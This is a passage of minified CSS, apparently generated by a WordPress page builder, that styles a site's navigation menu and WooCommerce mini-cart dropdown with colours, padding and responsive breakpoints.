{.fl-node-5f56791be6dc0 .uabb-creative-menu .menu {margin-top: 20px;}.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn,.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {display: block;}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu {text-align: center;}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and ( min-width: 769px ) {.fl-node-5f56791be6dc0 .menu > li {display: inline-block;}.fl-node-5f56791be6dc0 .menu li {border-left: none;border-top: none;}.fl-node-5f56791be6dc0 .menu li li {border-top: none;border-left: none;}.fl-node-5f56791be6dc0 .menu .uabb-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 16;visibility: hidden;opacity: 0;text-align:left;transition: all 300ms ease-in;}.fl-node-5f56791be6dc0 .uabb-has-submenu .uabb-has-submenu .sub-menu {top:0;left: 100%;}.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-5f56791be6dc0 .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-5f56791be6dc0 .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-has-submenu-container a span.menu-item-text {color: #ffffff;}.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-menu-toggle {display: none;}.fl-node-5f56791be6dc0 .uabb-creative-menu-mobile-toggle {display: none;}}.fl-node-5f56791be6dc0 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5f56791be6dc0 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li > a,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li > a,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5f56791be6dc0 .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-5f56791be6dc0 .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#ffffff;}.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #ffffff;}.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before,.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-toggle-none li:hover .uabb-menu-toggle:before {color: #b99a6f;}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li > a:hover,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li > a:focus,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {}.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {background-color: #f5f5f5;}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color:#b99a6f;}.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {}.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-toggle-arrows li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before,.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-toggle-none li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before {color: #b99a6f;}.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li > a,.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: #edecec;}.fl-node-5f56791be6dc0 .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #333333;}.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #e3e2e3;}.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-5f56791be6dc0 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-5f56791be6dc0 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {border-top-style: solid;border-top-width: 1px;border-top-color: #e3e2e3;}.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu {-webkit-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-moz-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-o-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);}.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-5f56791be6dc0 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-5f56791be6dc0 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-5f56791be6dc0 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-5f56791be6dc0 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: ;}.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #f5f5f5;}.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #333333;}.fl-node-5f56791be6dc0 .uabb-creative-menu-mobile-toggle {}.fl-node-5f56791be6dc0 .uabb-creative-menu-mobile-toggle-container,.fl-node-5f56791be6dc0 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-5f56791be6dc0 .uabb-creative-menu-mobile-toggle rect {fill:#ffffff;}@media only screen and ( max-width: 768px ) {.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu {text-align: center;}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {.fl-node-5f56791be6dc0 .uabb-creative-menu-mobile-toggle-container,.fl-node-5f56791be6dc0 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li {}.fl-node-5f56791be6dc0 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5f56791be6dc0 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5f56791be6dc0 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5f56791be6dc0 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5f56791be6dc0 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5f56791be6dc0 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li > a,.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-5f56791be6dc0 .uabb-creative-menu-mobile-toggle-container,.fl-node-5f56791be6dc0 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li {}.fl-node-5f56791be6dc0 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5f56791be6dc0 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5f56791be6dc0 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5f56791be6dc0 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5f56791be6dc0 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5f56791be6dc0 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li > a,.fl-node-5f56791be6dc0 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu {text-align: center;}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {float: right;}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu .uabb-menu-toggle {float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}@media only screen and ( max-width: 768px ) {}.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li > a,.fl-node-5f56791be6dc0 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-weight: 600;}.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-5f56791be6dc0 .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-5f56791be6dc0 .uabb-creative-menu-mobile-toggle {font-weight: 600;} .fl-node-5f56791be6dc0 > .fl-module-content {margin-top:0px;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5f58e618497f2, .fl-node-5f58e618497f2 .fl-photo {text-align: left;} .fl-node-5f58e618497f2.fl-module-photo {margin-top:0px;}.woopack-clear:before,.woopack-clear:after {content: " ";display: table;}.woopack-clear:after {clear: both;}.woopack-mini-cart .woopack-cart-contents {position: relative;background: #ccc;padding: 10px;border-radius: 10px;color: #000;text-decoration: none !important;}.woopack-mini-cart .cart-contents-icon {font-size: 20px;vertical-align: middle;}.woopack-mini-cart .cart-contents-text {vertical-align: middle;}.woopack-mini-cart .cart-contents-count { position: relative;}.woopack-mini-cart .cart-contents-count span {position: absolute;top: -15px;right: -18px;border-radius: 100%;background: #52525d;color: #fff;width: 20px;height: 20px;display: inline-block;text-align: center;}.woopack-mini-cart .woopack-cart-items {border: 1px solid #dddddd;margin-top: 10px;opacity: 0;visibility: hidden;position: absolute;top: 30px;z-index: 9999;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.woopack-mini-cart .woopack-cart-items.show-mini-cart {top: 20px;opacity: 1;visibility: visible;}.woopack-mini-cart .woopack-cart-items ul {list-style: none;margin: 0;padding: 0;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-button {text-align: center;}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-button {text-align: left;}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-button {text-align: right;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-items {left: 50%;right: 50%;transform: translate(-50%);}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-items {left: -20px;right: auto;transform: translate(0);}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-items {right: -20px;left: auto;transform: translate(0);}.woopack-mini-cart .woopack-cart-items:before {display: block;position: absolute;width: 20px;height: 20px;background: #fff;border: 1px solid #ddd;top: -11px;transform: rotate(135deg);border-top: 0;border-right: 0;}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-items:before {left: 20px;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-items:before {left: 50%;transform: translateX(-50%) rotate(135deg);}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-items:before {right: 20px;}.woopack-cart-items ul li.woocommerce-mini-cart-item {display: table;width: 100%;padding: 10px 0;border-bottom: 1px solid #dddddd;position: relative;}.woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {position: absolute;right: 0px;top: 10px;}.woopack-cart-items ul li.woocommerce-mini-cart-item a img {margin-right: 20px;width: 50px;float: left;}.woopack-cart-items .woocommerce-mini-cart__total.total {text-align: right;padding: 10px 0;margin-bottom: 0;}.woopack-cart-items .quantity {display: table-row;vertical-align: middle;text-align: right;}.woopack-cart-items .woocommerce-mini-cart__buttons {text-align: center;margin: 0;}.woopack-cart-items .woocommerce-mini-cart__buttons .button {-webkit-transition: 0.2s ease-in-out;-moz-transition: 0.2s ease-in-out;transition: 0.2s ease-in-out;}.woopack-cart-items .quantity {display: block;text-align: inherit;margin-bottom: 0;}.cart-contents-count-before span {padding: 11px;background: #000;color: #fff;position: relative;left: 4px;}.cart-contents-count-after span {padding: 11px;background: #000;color: #fff;position: relative;left: 0px;}.woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {display: block;}.woopack-mini-cart .mini-close-icon {font-size: 15px;color: #808080;position: relative;padding: 0 10px;line-height: 1;cursor: pointer;width: 100%;padding-bottom: 10px;border-bottom: 1px solid;border-color: #c5c5c5;}.woopack-mini-cart .mini-close-icon i {float: right;}.woopack-mini-cart-off-canvas .woopack-cart-items ul {overflow: auto;}@media (max-width: 768px) {}.fl-node-5f5e32f218166 .woopack-cart-contents {background-color: rgba(255,255,255,0);}.fl-node-5f5e32f218166 .woopack-cart-contents:hover {background-color: rgba(255,255,255,0);}.fl-node-5f5e32f218166 .cart-contents-text {color: #ffffff;}.fl-node-5f5e32f218166 .woopack-cart-contents:hover .cart-contents-text {}.fl-node-5f5e32f218166 .cart-contents-icon {color: #ffffff;font-size: 22px;}.fl-node-5f5e32f218166 .cart-contents-image {width: 22px;height: 22px;}.fl-node-5f5e32f218166 .woopack-cart-icon_text .cart-contents-icon {padding-right: 5px;}.fl-node-5f5e32f218166 .woopack-cart-contents:hover .cart-contents-icon {}.fl-node-5f5e32f218166 .cart-counter,.fl-node-5f5e32f218166 .woopack-mini-cart .cart-contents-count .cart-counter {background-color: #b99a6f;transition: all 0.2s;}.fl-node-5f5e32f218166 .cart-contents-count span {width: 20px;height: 20px;line-height: 20px;}.fl-node-5f5e32f218166 .woopack-cart-contents:hover .cart-counter,.fl-node-5f5e32f218166 .woopack-mini-cart .woopack-cart-contents:hover .cart-contents-count .cart-counter {}.fl-node-5f5e32f218166 .woopack-mini-cart {position: relative;}.fl-node-5f5e32f218166 .woopack-cart-items {min-width: 300px;background-color: #ffffff;margin-top: 10px;}.fl-node-5f5e32f218166 .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-width: 1px;border-bottom-style: solid;border-color: #f2ebe7;}.fl-node-5f5e32f218166 .woopack-cart-items ul li.woocommerce-mini-cart-item:nth-child(even) {}.fl-node-5f5e32f218166 .woopack-cart-items ul li.woocommerce-mini-cart-item:nth-child(odd) {}.fl-node-5f5e32f218166 .woopack-cart-items ul li.woocommerce-mini-cart-item a {text-decoration: none;}.fl-node-5f5e32f218166 .woopack-cart-items ul li.woocommerce-mini-cart-item a img {width: 50px;float: left;}.fl-node-5f5e32f218166 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {top: 10px;right: 10px;}.fl-node-5f5e32f218166 .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {color: #070000;margin-bottom: 5px;}.fl-node-5f5e32f218166 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button:hover {}.fl-node-5f5e32f218166 .woopack-cart-items ul li.woocommerce-mini-cart-item .quantity {color: #124342;}.fl-node-5f5e32f218166 .woopack-cart-items .woocommerce-mini-cart__total.total {color: #070000;text-align: right;}.fl-node-5f5e32f218166 .woopack-cart-items .woocommerce-mini-cart__total.total .amount {float: none;}.fl-node-5f5e32f218166 .woopack-cart-items .woocommerce-mini-cart__buttons {text-align: right;}.fl-node-5f5e32f218166 .woopack-cart-items .woocommerce-mini-cart__buttons .button:not(.checkout) {}.fl-node-5f5e32f218166 .woopack-cart-items .woocommerce-mini-cart__buttons .button:not(.checkout):hover {}.fl-node-5f5e32f218166 .woopack-cart-items .woocommerce-mini-cart__buttons .button.checkout {}.fl-node-5f5e32f218166 .woopack-cart-items .woocommerce-mini-cart__buttons .button.checkout:hover {}.fl-node-5f5e32f218166 .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-5f5e32f218166 .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}@media only screen and (max-width: 992px) {.fl-node-5f5e32f218166 .woopack-mini-cart .woopack-cart-button {}.fl-node-5f5e32f218166 .cart-contents-icon {}.fl-node-5f5e32f218166 .cart-contents-image {}.fl-node-5f5e32f218166 .woopack-cart-icon_text .cart-contents-icon {}.fl-node-5f5e32f218166 .cart-contents-count span {}.fl-node-5f5e32f218166 .woopack-cart-items {}.fl-node-5f5e32f218166 .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-style: solid;}.fl-node-5f5e32f218166 .woopack-cart-items ul li.woocommerce-mini-cart-item a img {}.fl-node-5f5e32f218166 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {}.fl-node-5f5e32f218166 .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-5f5e32f218166 .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-5f5e32f218166 .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}}@media only screen and (max-width: 768px) {.fl-node-5f5e32f218166 .woopack-mini-cart .woopack-cart-button {}.fl-node-5f5e32f218166 .cart-contents-icon {}.fl-node-5f5e32f218166 .cart-contents-image {}.fl-node-5f5e32f218166 .woopack-cart-icon_text .cart-contents-icon {}.fl-node-5f5e32f218166 .cart-contents-count span {}.fl-node-5f5e32f218166 .woopack-cart-items {}.fl-node-5f5e32f218166 .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-style: solid;}.fl-node-5f5e32f218166 .woopack-cart-items ul li.woocommerce-mini-cart-item a img {}.fl-node-5f5e32f218166 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {}.fl-node-5f5e32f218166 .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-5f5e32f218166 .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-5f5e32f218166 .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}}.fl-node-5f5e32f218166 .woopack-cart-contents {padding-top: 9px;padding-right: 9px;padding-bottom: 9px;padding-left: 9px;border-top-left-radius: 100px;border-top-right-radius: 100px;border-bottom-left-radius: 100px;border-bottom-right-radius: 100px;}.fl-node-5f5e32f218166 .cart-contents-count-before span,.fl-node-5f5e32f218166 .cart-contents-count-after span {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5f5e32f218166 .woopack-cart-items {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5f5e32f218166 .woopack-cart-items ul li.woocommerce-mini-cart-item {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5f5e32f218166 .woopack-cart-items .woocommerce-mini-cart__total.total {padding-top: 15px;padding-right: 15px;padding-bottom: 15px;padding-left: 15px;} .fl-node-5f5e32f218166 > .fl-module-content {margin-top:-22px;margin-bottom:0px;}@media (max-width: 768px) { .fl-node-5f5e32f218166 > .fl-module-content { margin-top:20px; } }.fl-node-5f60bfc1126d3, .fl-node-5f60bfc1126d3 .fl-photo {text-align: left;} .fl-node-5f60bfc1126d3.fl-module-photo {margin-top:0px;}@media ( max-width: 768px ) { .fl-node-5f60bfc1126d3.fl-module-photo.fl-module {margin-top:20px;}}.fl-node-5f60bfc112741 .uabb-creative-menu .menu {text-align: center;}.fl-node-5f60bfc112741 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > a span.uabb-menu-toggle,.fl-node-5f60bfc112741 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5f60bfc112741 .uabb-creative-menu .menu.uabb-creative-menu-horizontal .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li {margin-top: 5px;margin-bottom: 5px;margin-left: 5px;margin-right: 5px;}.fl-node-5f60bfc112741 .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-5f60bfc112741 .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-5f60bfc112741 .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-5f60bfc112741 .uabb-creative-menu-mobile-toggle.text,.fl-node-5f60bfc112741 .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-5f60bfc112741 .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-5f60bfc112741 .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-5f60bfc112741 .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-5f60bfc112741 .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-5f60bfc112741 .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-5f60bfc112741 .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( max-width: 768px ) {.fl-node-5f60bfc112741 .uabb-creative-menu .menu {margin-top: 20px;}.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn,.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {display: block;}.fl-node-5f60bfc112741 .uabb-creative-menu .menu {text-align: center;}.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5f60bfc112741 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and ( min-width: 769px ) {.fl-node-5f60bfc112741 .menu > li {display: inline-block;}.fl-node-5f60bfc112741 .menu li {border-left: none;border-top: none;}.fl-node-5f60bfc112741 .menu li li {border-top: none;border-left: none;}.fl-node-5f60bfc112741 .menu .uabb-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 16;visibility: hidden;opacity: 0;text-align:left;transition: all 300ms 